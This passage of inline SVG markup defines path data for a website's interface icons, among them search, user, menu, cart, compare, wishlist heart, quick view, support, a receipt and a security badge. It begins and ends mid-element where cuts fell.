      S7.65,55.231,17,55.231z"/>
    <path d="M135.433,438.298c21.25,0,38.533-17.283,38.533-38.533s-17.283-38.533-38.533-38.533S96.9,378.514,96.9,399.764
      S114.183,438.298,135.433,438.298z"/>
    <path d="M376.267,438.298c0.85,0,1.983,0,2.833,0c10.2-0.85,19.55-5.383,26.35-13.317c6.8-7.65,9.917-17.567,9.35-28.05
      c-1.417-20.967-19.833-37.117-41.083-35.7c-21.25,1.417-37.117,20.117-35.7,41.083
      C339.433,422.431,356.15,438.298,376.267,438.298z"/>
  </symbol>
  <symbol id="hsearch" viewBox="0 0 512 512">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"/>
  </symbol>
 <symbol id="huser" viewBox="0 0 612 612">
    <path d="M612,306.036C612,137.405,474.595,0,305.964,0S0,137.405,0,306.036c0,92.881,42.14,176.437,107.698,232.599
    c0.795,0.795,1.59,1.59,3.108,2.313C163.86,585.473,231.804,612,306.759,612c73.365,0,141.309-26.527,194.363-69.462
    c3.108-0.795,5.493-3.108,7.011-5.493C571.451,480.088,612,398.122,612,306.036z M28.117,306.036
    c0-153.018,124.901-277.919,277.919-277.919s277.919,124.901,277.919,277.919c0,74.955-29.635,142.826-78.063,192.845
    c-7.806-36.719-31.225-99.169-103.072-139.718c16.408-20.311,25.732-46.838,25.732-74.955c0-67.149-54.644-121.793-121.793-121.793
    s-121.793,54.644-121.793,121.793c0,28.117,10.119,53.849,25.732,74.955c-72.497,40.549-95.916,103-102.928,139.718
    C58.547,449.658,28.117,380.991,28.117,306.036z M212.36,284.93c0-51.536,42.14-93.676,93.676-93.676s93.676,42.14,93.676,93.676
    s-42.14,93.676-93.676,93.676S212.36,336.466,212.36,284.93z M132.707,523.023c1.59-22.624,14.022-99.169,98.374-142.104
    c21.106,16.408,46.838,25.732,74.955,25.732c28.117,0,54.644-10.119,75.75-26.527c83.556,42.935,96.784,117.89,99.169,142.104
    c-47.633,38.237-108.493,61.655-174.052,61.655C240.478,583.955,180.34,561.331,132.707,523.023z"></path>
  </symbol>
  <symbol viewBox="0 0 612 612" id="moremenu">
    <path d="M604.267,194.727c4.257,0,7.733-3.644,7.733-7.733v-40.169c0-4.256-3.283-7.733-7.733-7.733H7.733
      c-4.256,0-7.733,3.644-7.733,7.733v40.169c0,4.256,3.283,7.733,7.733,7.733H604.267z"/>
    <path d="M0,326.084c0,4.256,3.283,7.733,7.733,7.733h596.533c4.256,0,7.733-3.645,7.733-7.733v-40.169
      c0-4.284-3.283-7.733-7.733-7.733H7.733c-4.256,0-7.733,3.645-7.733,7.733V326.084z"/>
    <path d="M0,465.175c0,4.256,3.283,7.733,7.733,7.733h596.533c4.256,0,7.733-3.645,7.733-7.733v-40.169
      c0-4.256-3.283-7.732-7.733-7.732H7.733c-4.256,0-7.733,3.644-7.733,7.732V465.175z"/>
  </symbol>
  <symbol viewBox="0 0 446.853 446.853" id="bcart">
    <path d="M444.274,93.36c-2.558-3.666-6.674-5.932-11.145-6.123L155.942,75.289c-7.953-0.348-14.599,5.792-14.939,13.708
    c-0.338,7.913,5.792,14.599,13.707,14.939l258.421,11.14L362.32,273.61H136.205L95.354,51.179
    c-0.898-4.875-4.245-8.942-8.861-10.753L19.586,14.141c-7.374-2.887-15.695,0.735-18.591,8.1c-2.891,7.369,0.73,15.695,8.1,18.591
    l59.491,23.371l41.572,226.335c1.253,6.804,7.183,11.746,14.104,11.746h6.896l-15.747,43.74c-1.318,3.664-0.775,7.733,1.468,10.916
    c2.24,3.184,5.883,5.078,9.772,5.078h11.045c-6.844,7.617-11.045,17.646-11.045,28.675c0,23.718,19.299,43.012,43.012,43.012
    s43.012-19.294,43.012-43.012c0-11.028-4.201-21.058-11.044-28.675h93.777c-6.847,7.617-11.047,17.646-11.047,28.675
    c0,23.718,19.294,43.012,43.012,43.012c23.719,0,43.012-19.294,43.012-43.012c0-11.028-4.2-21.058-11.042-28.675h13.432
    c6.6,0,11.948-5.349,11.948-11.947c0-6.6-5.349-11.948-11.948-11.948H143.651l12.902-35.843h216.221
    c6.235,0,11.752-4.028,13.651-9.96l59.739-186.387C447.536,101.679,446.832,97.028,444.274,93.36z M169.664,409.814
    c-10.543,0-19.117-8.573-19.117-19.116s8.574-19.117,19.117-19.117s19.116,8.574,19.116,19.117S180.207,409.814,169.664,409.814z
     M327.373,409.814c-10.543,0-19.116-8.573-19.116-19.116s8.573-19.117,19.116-19.117s19.116,8.574,19.116,19.117
    S337.916,409.814,327.373,409.814z"/>
  </symbol>
  <symbol id="compare" viewBox="0 0 490 490">
       <path d="M215.746,324.797L109.763,98.724l127.557-23.822v288.682c-137.303,6.625-190.134,99.45-192.383,103.566l-12.408,22.659
      h444.023l-17.213-24.174c-2.876-4.024-69.217-94.753-191.419-101.975V69.195l113.894-21.267l-107.56,229.424H490L382.395,47.82
      l93.958-17.534l-5.615-30.095L28.886,82.689l5.615,30.095l71.115-13.281L0,324.797H215.746z M88.939,459.209
      c24.021-26.209,74.909-65.653,163.68-65.653c76.791,0,131.336,39.046,159.61,65.653H88.939z M322.403,246.752l59.731-127.419
      l59.716,127.419H322.403z M48.149,294.197l59.716-127.419l59.731,127.419H48.149z"></path>
  </symbol>
 <symbol id="heart" viewBox="0 0 129 129">
     <path d="m121.6,40.1c-3.3-16.6-15.1-27.3-30.3-27.3-8.5,0-17.7,3.5-26.7,10.1-9.1-6.8-18.3-10.3-26.9-10.3-15.2,0-27.1,10.8-30.3,27.6-4.8,24.9 10.6,58 55.7,76 0.5,0.2 1,0.3 1.5,0.3 0.5,0 1-0.1 1.5-0.3 45-18.4 60.3-51.4 55.5-76.1zm-57,67.9c-39.6-16.4-53.3-45-49.2-66.3 2.4-12.7 11.2-21 22.3-21 7.5,0 15.9,3.6 24.3,10.5 1.5,1.2 3.6,1.2 5.1,0 8.4-6.7 16.7-10.2 24.2-10.2 11.1,0 19.8,8.1 22.3,20.7 4.1,21.1-9.5,49.6-49,66.3z"/>
    </symbol>
  <symbol viewBox="0 0 456.795 456.795" id="bquick">
     <path d="M448.947,218.475c-0.922-1.168-23.055-28.933-61-56.81c-50.705-37.253-105.877-56.944-159.551-56.944
      c-53.672,0-108.844,19.691-159.551,56.944c-37.944,27.876-60.077,55.642-61,56.81L0,228.397l7.846,9.923
      c0.923,1.168,23.056,28.934,61,56.811c50.707,37.252,105.879,56.943,159.551,56.943c53.673,0,108.845-19.691,159.55-56.943
      c37.945-27.877,60.078-55.643,61-56.811l7.848-9.923L448.947,218.475z M228.396,315.039c-47.774,0-86.642-38.867-86.642-86.642
      c0-7.485,0.954-14.751,2.747-21.684l-19.781-3.329c-1.938,8.025-2.966,16.401-2.966,25.013c0,30.86,13.182,58.696,34.204,78.187
      c-27.061-9.996-50.072-24.023-67.439-36.709c-21.516-15.715-37.641-31.609-46.834-41.478c9.197-9.872,25.32-25.764,46.834-41.478
      c17.367-12.686,40.379-26.713,67.439-36.71l13.27,14.958c15.498-14.512,36.312-23.412,59.168-23.412
      c47.774,0,86.641,38.867,86.641,86.642C315.037,276.172,276.17,315.039,228.396,315.039z M368.273,269.875
      c-17.369,12.686-40.379,26.713-67.439,36.709c21.021-19.49,34.203-47.326,34.203-78.188s-13.182-58.697-34.203-78.188
      c27.061,9.997,50.07,24.024,67.439,36.71c21.516,15.715,37.641,31.609,46.834,41.477
      C405.91,238.269,389.787,254.162,368.273,269.875z"/>
    <path d="M173.261,211.555c-1.626,5.329-2.507,10.982-2.507,16.843c0,31.834,25.807,57.642,57.642,57.642
      c31.834,0,57.641-25.807,57.641-57.642s-25.807-57.642-57.641-57.642c-15.506,0-29.571,6.134-39.932,16.094l28.432,32.048
      L173.261,211.555z"/>
    </symbol>
    <symbol viewBox="0 0 480 480" id="supp">
   <path style="fill:#21BABD;" d="M216,80c0,30.952,50.096,56,112,56v-8c0-48.6-39.4-88-88-88s-88,39.4-88,88
    C187.376,128,216,106.528,216,80z"></path>
  <path style="fill:#FCEADE;" d="M280,248h-3.496l0,0c-2.768,1.264-5.616,2.392-8.52,3.376c2.912-0.984,5.752-2.112,8.52-3.376
    c12.2-5.576,22.944-13.784,31.376-24c12.568-15.216,20.12-34.728,20.12-56v8h12c15.464,0,28-12.536,28-28s-12.536-28-28-28h-12v8v8
    c-61.904,0-112-25.048-112-56c0,26.528-28.624,48-64,48v-8h-12c-15.464,0-28,12.536-28,28s12.536,28,28,28h12v-8
    c0,35.56,21.136,66.12,51.496,80c2.768,1.264,5.616,2.392,8.52,3.376c-2.912-0.984-5.752-2.112-8.52-3.376l0,0H200l40,80L280,248z
     M250.888,255.256c2.68-0.336,5.336-0.752,7.928-1.328C256.224,254.512,253.568,254.92,250.888,255.256z M259.552,253.744
    c2.84-0.656,5.64-1.424,8.376-2.344C265.192,252.32,262.392,253.088,259.552,253.744z M212.08,251.4
    c2.728,0.92,5.528,1.688,8.376,2.344C217.608,253.088,214.808,252.32,212.08,251.4z M221.176,253.936
    c2.6,0.576,5.256,0.984,7.928,1.328C226.432,254.92,223.776,254.512,221.176,253.936z M240,256c3.2,0,6.352-0.184,9.456-0.52
    C246.352,255.816,243.2,256,240,256s-6.352-0.184-9.456-0.52C233.648,255.816,236.8,256,240,256z"></path>
  <path style="fill:#21BABD;" d="M96,360c0-17.672,14.328-32,32-32h80h32l-40-80h-32c-61.856,0-112,50.144-112,112v112h40V360z"></path>
  <path style="fill:#FF8A5B;" d="M352,328h-80h-32h-32h-80c-17.672,0-32,14.328-32,32v112h288V360C384,342.328,369.672,328,352,328z
     M240,424c-13.256,0-24-10.744-24-24s10.744-24,24-24c13.256,0,24,10.744,24,24S253.256,424,240,424z"></path>
  <circle style="fill:#FCEADE;" cx="240" cy="400" r="24"></circle>
  <path style="fill:#21BABD;" d="M272,328h80c17.672,0,32,14.328,32,32v112h40V360c0-61.856-50.144-112-112-112h-32l-40,80H272z"></path>
    <path style="fill:#2B2D42;" d="M208,168c4.416,0,8,3.592,8,8h16c0-13.232-10.768-24-24-24s-24,10.768-24,24h16
      C200,171.592,203.584,168,208,168z"></path>
    <path style="fill:#2B2D42;" d="M272,168c4.416,0,8,3.592,8,8h16c0-13.232-10.768-24-24-24s-24,10.768-24,24h16
      C264,171.592,267.584,168,272,168z"></path>
    <path style="fill:#2B2D42;" d="M240,368c-17.648,0-32,14.352-32,32s14.352,32,32,32s32-14.352,32-32S257.648,368,240,368z M240,416
      c-8.824,0-16-7.176-16-16s7.176-16,16-16s16,7.176,16,16S248.824,416,240,416z"></path>
    <path style="fill:#2B2D42;" d="M432,360c0-66.168-53.832-120-120-120h-8.712c2.848-2.504,5.528-5.176,8.064-8H320
      c22.056,0,40-17.944,40-40v-14.096c9.64-6.464,16-17.456,16-29.904c0-12.496-6.408-23.504-16.096-29.96
      C358.84,52.784,305.512,0,240,0S121.16,52.784,120.096,118.04C110.408,124.496,104,135.504,104,148c0,19.848,16.152,36,36,36h5.448
      c3.744,22.168,15.072,41.744,31.272,56H168c-66.168,0-120,53.832-120,120v104H0v16h56h40h288h40h56v-16h-48V360z M240,264
      c8.56,0,16.824-1.232,24.728-3.344L240,310.112l-24.728-49.456C223.176,262.768,231.44,264,240,264z M299.056,256l-32,64h-14.112
      l32-64H299.056z M344,192c0,12.136-9.088,22.088-20.792,23.672c5.544-9.64,9.432-20.32,11.344-31.672H340
      c1.368,0,2.672-0.256,4-0.408V192z M340,168h-4v-40h4c11.032,0,20,8.976,20,20S351.032,168,340,168z M240,16
      c54.768,0,99.68,42.584,103.616,96.368C342.408,112.24,341.24,112,340,112h-5.448c-7.648-45.328-47.08-80-94.552-80
      s-86.904,34.672-94.552,80H140c-1.24,0-2.408,0.24-3.616,0.368C140.32,58.584,185.232,16,240,16z M319.992,127.8
      C262.256,125.768,224,102.16,224,80c0-4.416-3.576-8-8-8s-8,3.584-8,8c0,19.992-20.672,36.56-47.536,39.496
      C164.728,79.368,198.768,48,240,48C284.04,48,319.88,83.784,319.992,127.8z M140,168c-11.032,0-20-8.976-20-20s8.968-20,20-20h4v40
      H140z M160,168v-32.448c24.984-2.168,46.184-14.216,56.768-31.088C233.504,126.64,272.616,142.248,320,143.84V168
      c0,18.024-6.064,34.608-16.152,48H240v16h47.792c-4.592,3.44-9.544,6.4-14.824,8.8c-20.992,9.536-44.952,9.536-65.952,0
      C179.336,228.208,160,200.352,160,168z M227.056,320h-14.112l-32-64h14.112L227.056,320z M64,360
      c0-55.72,44.08-101.208,99.176-103.752L195.056,320H128c-22.056,0-40,17.944-40,40v104H64V360z M104,464V360
      c0-13.232,10.768-24,24-24h80h32h32h80c13.232,0,24,10.768,24,24v104H104z M392,464V360c0-22.056-17.944-40-40-40h-67.056
      l31.88-63.752C371.92,258.792,416,304.28,416,360v104H392z"></path>
    <rect x="344" y="392" style="fill:#2B2D42;" width="16" height="56"></rect>
    <rect x="344" y="360" style="fill:#2B2D42;" width="16" height="16"></rect>
    <rect x="416" y="72" style="fill:#2B2D42;" width="16" height="16"></rect>
    <rect x="416" y="104" style="fill:#2B2D42;" width="16" height="16"></rect>
    <rect x="416" y="136" style="fill:#2B2D42;" width="16" height="16"></rect>
    <rect x="48" y="168" style="fill:#2B2D42;" width="16" height="16"></rect>
    <rect x="48" y="200" style="fill:#2B2D42;" width="16" height="16"></rect>
    <rect x="48" y="232" style="fill:#2B2D42;" width="16" height="16"></rect>
  </symbol>

  <symbol viewBox="0 0 512 512" id="free">
    <path style="fill:#9B735A;" d="M354.338,42.221H80.701c-14.168,0-25.653,11.485-25.653,25.653v359.148
      c0,14.168,11.485,25.653,25.653,25.653h273.637c14.168,0,25.653-11.485,25.653-25.653V67.875
      C379.992,53.707,368.506,42.221,354.338,42.221z"></path>
    <rect x="89.253" y="76.426" style="fill:#F1F4FB;" width="256.534" height="342.046"></rect>
    <path style="fill:#E4EAF8;" d="M345.787,409.921v-99.519c-49.005,11.598-85.512,55.522-85.512,108.07h76.96
      C341.958,418.472,345.787,414.643,345.787,409.921z"></path>
    <path style="fill:#FFF082;" d="M268.827,25.119h-21.846c-5.925-10.181-16.833-17.102-29.461-17.102s-23.536,6.921-29.461,17.102
      h-21.846c-9.446,0-17.102,7.656-17.102,17.102v34.205h136.818V42.221C285.929,32.775,278.273,25.119,268.827,25.119z"></path>
    <circle style="fill:#B4E66E;" cx="371.441" cy="418.472" r="85.511"></circle>
    <path style="fill:#A0D755;" d="M414.196,486.881c-47.227,0-85.512-38.285-85.512-85.511c0-27.726,13.254-52.297,33.708-67.921
      c-42.971,4.521-76.463,40.854-76.463,85.023c0,47.227,38.285,85.511,85.512,85.511c19.501,0,37.418-6.601,51.804-17.591
      C420.27,486.706,417.253,486.881,414.196,486.881z"></path>
    <path d="M251.724,444.66H80.701c-9.725,0-17.637-7.912-17.637-17.637V67.875c0-9.725,7.912-17.637,17.637-17.637h60.394v26.188
      c0,4.427,3.589,8.017,8.017,8.017H285.93c4.427,0,8.017-3.589,8.017-8.017V50.238h60.391c9.725,0,17.637,7.912,17.637,17.637
      v230.881c0,4.427,3.589,8.017,8.017,8.017c4.427,0,8.017-3.589,8.017-8.017V67.875c0-18.566-15.105-33.67-33.67-33.67h-61.71
      c-3.354-9.93-12.752-17.102-23.8-17.102h-17.547C243.359,6.451,230.813,0,217.521,0c-13.292,0-25.839,6.451-33.76,17.102h-17.547
      c-11.048,0-20.446,7.172-23.8,17.102H80.701c-18.566,0-33.67,15.105-33.67,33.67v359.148c0,18.566,15.105,33.67,33.67,33.67h171.023
      c4.427,0,8.017-3.589,8.017-8.017C259.741,448.249,256.152,444.66,251.724,444.66z M166.214,33.136h21.846
      c2.854,0,5.493-1.517,6.929-3.985c4.781-8.213,13.204-13.117,22.532-13.117c9.328,0,17.751,4.904,22.532,13.117
      c1.436,2.467,4.075,3.985,6.929,3.985h21.846c4.999,0,9.067,4.059,9.085,9.055c0,0.011-0.001,0.02-0.001,0.031
      c0,0.021,0.003,0.041,0.003,0.062v26.126H157.129V42.252c0-0.011,0.001-0.02,0.001-0.031c0-0.005-0.001-0.011-0.001-0.015
      C157.138,37.203,161.209,33.136,166.214,33.136z"></path>
    <path d="M114.909,84.443c4.427,0,8.017-3.589,8.017-8.017s-3.589-8.017-8.017-8.017H89.253c-4.427,0-8.017,3.589-8.017,8.017
      v342.046c0,4.427,3.589,8.017,8.017,8.017h162.47c4.427,0,8.017-3.589,8.017-8.017c0-4.427-3.589-8.017-8.017-8.017H97.269V84.443
      H114.909z"></path>
    <path d="M345.787,306.77c4.427,0,8.017-3.589,8.017-8.017V76.426c0-4.427-3.589-8.017-8.017-8.017h-25.653
      c-4.427,0-8.017,3.589-8.017,8.017s3.589,8.017,8.017,8.017h17.637v214.311C337.77,303.181,341.36,306.77,345.787,306.77z"></path>
    <path d="M371.441,324.944c-51.572,0-93.528,41.956-93.528,93.528S319.869,512,371.441,512s93.528-41.956,93.528-93.528
      S423.012,324.944,371.441,324.944z M371.441,495.967c-42.731,0-77.495-34.764-77.495-77.495s34.764-77.495,77.495-77.495
      s77.495,34.764,77.495,77.495S414.172,495.967,371.441,495.967z"></path>
    <path d="M217.607,50.238c4.427,0,8.017-3.589,8.017-8.017s-3.589-8.017-8.017-8.017h-0.086c-4.427,0-7.974,3.589-7.974,8.017
      S213.179,50.238,217.607,50.238z"></path>
    <path d="M408.528,387.15l-54.19,54.19l-28.536-28.536c-3.131-3.131-8.207-3.131-11.337,0c-3.131,3.131-3.131,8.207,0,11.337
      l34.205,34.205c1.565,1.565,3.617,2.348,5.668,2.348c2.051,0,4.103-0.782,5.668-2.348l59.858-59.858
      c3.131-3.131,3.131-8.207,0-11.337C416.735,384.019,411.658,384.019,408.528,387.15z"></path>
    <path d="M216.985,209.77c0-20.074-18.829-27.788-34.205-32.461v-32.338c11.295,1.934,18.171,7.687,18.171,11.889
      c0,4.427,3.589,8.017,8.017,8.017s8.017-3.589,8.017-8.017c0-14.171-14.492-25.621-34.205-28.092v-1.036
      c0-4.427-3.589-8.017-8.017-8.017s-8.017,3.589-8.017,8.017v1.036c-19.713,2.47-34.205,13.92-34.205,28.092
      c0,20.074,18.829,27.788,34.205,32.461v32.338c-11.295-1.934-18.171-7.687-18.171-11.889c0-4.427-3.589-8.017-8.017-8.017
      c-4.427,0-8.017,3.589-8.017,8.017c0,14.171,14.492,25.621,34.205,28.092v1.036c0,4.427,3.589,8.017,8.017,8.017
      s8.017-3.589,8.017-8.017v-1.036C202.493,235.392,216.985,223.942,216.985,209.77z M200.952,209.77c0,2.535-2.236,5.335-6.134,7.68
      c-3.294,1.982-7.473,3.415-12.037,4.198v-27.429C196.304,198.932,200.952,203.182,200.952,209.77z M148.576,156.86
      c0-2.535,2.236-5.335,6.134-7.68c3.294-1.982,7.473-3.415,12.037-4.198v27.429C153.224,167.699,148.576,163.449,148.576,156.86z"></path>
    <path d="M294.48,136.818h-42.756c-4.427,0-8.017,3.589-8.017,8.017c0,4.427,3.589,8.017,8.017,8.017h42.756
      c4.427,0,8.017-3.589,8.017-8.017C302.497,140.408,298.908,136.818,294.48,136.818z"></path>
    <path d="M251.724,187.056h25.653c4.427,0,8.017-3.589,8.017-8.017s-3.589-8.017-8.017-8.017h-25.653
      c-4.427,0-8.017,3.589-8.017,8.017S247.297,187.056,251.724,187.056z"></path>
    <path d="M294.48,205.228h-42.756c-4.427,0-8.017,3.589-8.017,8.017s3.589,8.017,8.017,8.017h42.756c4.427,0,8.017-3.589,8.017-8.017
      S298.908,205.228,294.48,205.228z"></path>
    <path d="M140.56,298.221h17.102c4.427,0,8.017-3.589,8.017-8.017c0-4.427-3.589-8.017-8.017-8.017H140.56
      c-4.427,0-8.017,3.589-8.017,8.017C132.543,294.632,136.132,298.221,140.56,298.221z"></path>
    <path d="M140.56,366.63h17.102c4.427,0,8.017-3.589,8.017-8.017c0-4.427-3.589-8.017-8.017-8.017H140.56
      c-4.427,0-8.017,3.589-8.017,8.017C132.543,363.041,136.132,366.63,140.56,366.63z"></path>
    <path d="M140.56,332.426h17.102c4.427,0,8.017-3.589,8.017-8.017c0-4.427-3.589-8.017-8.017-8.017H140.56
      c-4.427,0-8.017,3.589-8.017,8.017C132.543,328.837,136.132,332.426,140.56,332.426z"></path>
    <path d="M294.48,282.188H191.866c-4.427,0-8.017,3.589-8.017,8.017c0,4.427,3.589,8.017,8.017,8.017H294.48
      c4.427,0,8.017-3.589,8.017-8.017C302.497,285.777,298.908,282.188,294.48,282.188z"></path>
    <path d="M268.827,350.597h-76.96c-4.427,0-8.017,3.589-8.017,8.017c0,4.427,3.589,8.017,8.017,8.017h76.96
      c4.427,0,8.017-3.589,8.017-8.017C276.843,354.186,273.254,350.597,268.827,350.597z"></path>
    <path d="M294.48,316.392H191.866c-4.427,0-8.017,3.589-8.017,8.017c0,4.427,3.589,8.017,8.017,8.017H294.48
      c4.427,0,8.017-3.589,8.017-8.017C302.497,319.982,298.908,316.392,294.48,316.392z"></path>
  </symbol>

  <symbol viewBox="0 0 511.999 511.999" id="secure">
    <polygon style="fill:#FF507D;" points="361.171,335.434 281.818,368.812 342.388,503.93 371.094,462.768 420.922,468.726   "></polygon>
    <polygon style="fill:#FF507D;" points="91.408,468.726 141.236,462.768 169.941,503.93 230.512,368.812 151.159,335.434  "></polygon>
    <path style="fill:#D23C69;" d="M190.11,351.818l-38.951-16.384L91.408,468.726l48.918-5.849l33.081-73.795
      c5.846,2.684,12.242,4.198,18.821,4.198c2.346,0,4.711-0.185,7.03-0.55l17.789-2.799l3.139,1.914l10.326-23.033L190.11,351.818z"></path>
    <path style="fill:#D23C69;" d="M338.868,388.96c6.852-3.203,12.924-8.049,17.473-14.306l10.58-14.546l4.789-1.159l-10.542-23.515
      l-38.951,16.384l-40.402,16.994l60.571,135.119l28.707-41.163l0.91,0.109L338.868,388.96z"></path>
    <path style="fill:#FFC850;" d="M439.176,204.208l-10.616,17.411c-2.395,3.928-3.318,8.579-2.602,13.124l3.164,20.111
      c1.133,7.2-1.863,14.43-7.759,18.717l-16.455,11.969c-3.725,2.71-6.367,6.656-7.45,11.133l-4.792,19.8
      c-1.712,7.071-7.233,12.592-14.304,14.303l-19.799,4.791c-4.477,1.083-8.425,3.724-11.134,7.45l-11.966,16.451
      c-4.288,5.895-11.517,8.891-18.719,7.759l-20.103-3.164c-4.545-0.715-9.197,0.207-13.126,2.602l-17.408,10.615
      c-6.206,3.785-14.008,3.785-20.214,0l-17.411-10.616c-3.928-2.395-8.579-3.318-13.124-2.602l-20.111,3.164
      c-7.2,1.133-14.43-1.863-18.717-7.759l-11.969-16.455c-2.71-3.725-6.656-6.367-11.133-7.45l-19.8-4.792
      c-7.071-1.712-12.592-7.233-14.303-14.304l-4.791-19.799c-1.083-4.477-3.724-8.425-7.45-11.134l-16.451-11.966
      c-5.895-4.288-8.891-11.517-7.759-18.719l3.164-20.103c0.715-4.545-0.207-9.197-2.602-13.126L72.821,204.21
      c-3.785-6.206-3.785-14.008,0-20.214l10.616-17.411c2.395-3.928,3.318-8.579,2.602-13.124l-3.164-20.111
      c-1.133-7.2,1.863-14.43,7.759-18.717l16.455-11.969c3.725-2.71,6.367-6.656,7.45-11.133l4.792-19.8
      c1.712-7.071,7.233-12.592,14.304-14.303l19.799-4.791c4.477-1.083,8.425-3.724,11.135-7.45l11.966-16.451
      c4.288-5.895,11.517-8.891,18.719-7.759l20.103,3.164c4.545,0.715,9.197-0.207,13.126-2.602l17.407-10.615
      c6.206-3.785,14.008-3.785,20.214,0l17.411,10.616c3.928,2.395,8.579,3.318,13.124,2.602l20.111-3.164
      c7.2-1.133,14.43,1.863,18.717,7.759l11.969,16.455c2.71,3.725,6.656,6.367,11.133,7.45l19.8,4.792
      c7.071,1.712,12.592,7.233,14.303,14.304l4.791,19.799c1.083,4.477,3.724,8.425,7.45,11.135l16.451,11.966
      c5.895,4.288,8.891,11.517,7.759,18.719l-3.164,20.103c-0.715,4.545,0.207,9.197,2.602,13.126l10.615,17.407
      C442.96,190.201,442.96,198.001,439.176,204.208z"></path>
    <path style="fill:#E1A546;" d="M144.115,155.372c0-51.6,19.353-98.66,51.158-134.392l-0.02-0.003
      c-7.201-1.134-14.431,1.862-18.718,7.758L164.57,45.186c-2.71,3.725-6.657,6.367-11.135,7.45l-19.799,4.791
      c-7.071,1.711-12.592,7.232-14.304,14.303l-4.792,19.8c-1.083,4.477-3.724,8.423-7.45,11.133l-16.456,11.969
      c-5.894,4.287-8.891,11.516-7.759,18.717l3.164,20.11c0.715,4.545-0.208,9.196-2.602,13.124L72.82,183.992
      c-3.785,6.206-3.785,14.008,0,20.214l10.615,17.407c2.396,3.929,3.318,8.581,2.602,13.126l-3.164,20.105
      c-1.134,7.201,1.862,14.431,7.758,18.718l16.451,11.966c3.725,2.71,6.367,6.657,7.45,11.135l4.791,19.799
      c1.711,7.071,7.232,12.592,14.303,14.304l19.8,4.792c4.477,1.083,8.423,3.724,11.133,7.45l11.968,16.455
      c4.288,5.894,11.516,8.891,18.717,7.759l20.11-3.164c4.545-0.715,9.196,0.207,13.125,2.602l17.411,10.616
      c6.207,3.785,14.008,3.785,20.214,0l17.407-10.615c3.929-2.396,8.581-3.318,13.126-2.602l20.104,3.164
      c7.201,1.134,14.431-1.862,18.718-7.758l1.515-2.083C229.638,352.476,144.115,263.923,144.115,155.372z"></path>
    <circle style="fill:#FFDC64;" cx="255.995" cy="194.105" r="137.702"></circle>
    <path style="fill:#FFC850;" d="M287.087,260.482c-48.781-9.708-87.801-48.749-97.482-97.535
      c-3.092-15.584-3.162-30.729-0.793-45.055c0.897-5.426-5.717-8.775-9.711-4.994c-24.706,23.382-38.77,57.882-34.093,95.522
      c6.207,49.97,46.696,90.461,96.665,96.672c37.643,4.68,72.145-9.385,95.531-34.092c3.78-3.994,0.432-10.608-4.994-9.711
      C317.862,263.66,302.693,263.587,287.087,260.482z"></path>
    <path style="fill:#FFFFFF;" d="M255.998,247.79l-46.602,26.086c-4.849,2.714-10.65-1.501-9.567-6.951l10.408-52.383l-39.211-36.261
      c-4.079-3.773-1.863-10.592,3.654-11.246l53.036-6.288l22.369-48.497c2.327-5.045,9.498-5.045,11.825,0l22.369,48.497l53.036,6.288
      c5.518,0.654,7.734,7.475,3.654,11.246l-39.211,36.261l10.408,52.383c1.083,5.45-4.718,9.665-9.567,6.951L255.998,247.79z"></path>
    <path style="fill:#FFFAB4;" d="M255.998,116.643l5.201-5.201c-2.756-4.02-8.952-3.879-11.114,0.807l-22.369,48.497l-53.037,6.288
      c-5.518,0.654-7.734,7.474-3.654,11.246l39.211,36.261l-10.409,52.383c-1.083,5.45,4.718,9.665,9.567,6.951l12.279-6.873
      l17.793-52.046c1.919-5.612,0.812-11.819-2.928-16.422l-3.162-3.891c-2.26-2.782-0.905-6.97,2.558-7.898l2.971-0.797
      c7.025-1.885,12.106-7.981,12.695-15.23L255.998,116.643z"></path>
    <path d="M314.08,78.199c3.976,2.012,8.83,0.414,10.84-3.563c2.01-3.977,0.415-8.83-3.563-10.84
      c-56.318-28.458-124.159-17.577-168.81,27.075c-51.895,51.894-57.089,134.64-12.081,192.474c1.591,2.044,3.969,3.114,6.373,3.114
      c1.732,0,3.477-0.555,4.95-1.702c3.517-2.737,4.149-7.806,1.413-11.323c-40.019-51.422-35.394-125.002,10.757-171.153
      C203.667,62.569,263.996,52.891,314.08,78.199z"></path>
    <path d="M374.946,124.674c-3.977,2.009-5.574,6.861-3.565,10.84c25.289,50.076,15.606,110.396-24.095,150.096
      c-46.152,46.15-119.731,50.774-171.153,10.757c-3.518-2.736-8.586-2.104-11.323,1.413c-2.737,3.517-2.104,8.586,1.413,11.323
      c26.344,20.501,57.855,30.586,89.266,30.586c37.548,0,74.952-14.411,103.209-42.668c44.64-44.64,55.526-112.468,27.089-168.781
      C383.777,124.262,378.925,122.667,374.946,124.674z"></path>
    <path d="M341.373,96.719c2.015,1.78,4.005,3.652,5.915,5.561c1.908,1.91,3.78,3.899,5.561,5.914
      c1.594,1.804,3.816,2.725,6.049,2.725c1.899,0,3.805-0.667,5.34-2.022c3.339-2.951,3.653-8.049,0.703-11.388
      c-1.999-2.262-4.099-4.496-6.242-6.638c-2.143-2.143-4.376-4.243-6.638-6.242c-3.339-2.952-8.439-2.636-11.388,0.702
      C337.719,88.669,338.033,93.769,341.373,96.719z"></path>
    <path d="M446.064,179.794l-10.615-17.407c-1.398-2.294-1.939-5.018-1.521-7.67l3.164-20.103
      c1.613-10.245-2.596-20.398-10.982-26.499l-16.451-11.966c-2.175-1.582-3.721-3.892-4.354-6.506l-4.791-19.799
      c-2.432-10.057-10.191-17.815-20.247-20.249l-19.8-4.792c-2.614-0.633-4.925-2.178-6.506-4.354l-11.968-16.455
      c-6.1-8.386-16.254-12.597-26.496-10.983l-20.11,3.164c-2.652,0.417-5.377-0.123-7.669-1.521L270.308,4.036
      c-8.826-5.382-19.79-5.381-28.616,0l-17.407,10.615c-2.293,1.399-5.015,1.938-7.67,1.521l-20.105-3.164
      c-10.242-1.612-20.397,2.597-26.497,10.983l-11.966,16.451c-1.582,2.175-3.893,3.721-6.507,4.354l-19.799,4.791
      c-10.055,2.432-17.815,10.191-20.249,20.247l-4.792,19.8c-0.633,2.614-2.178,4.925-4.354,6.506L85.89,108.108
      c-8.386,6.099-12.594,16.251-10.983,26.496l3.164,20.111c0.417,2.653-0.123,5.377-1.521,7.669l-10.617,17.411
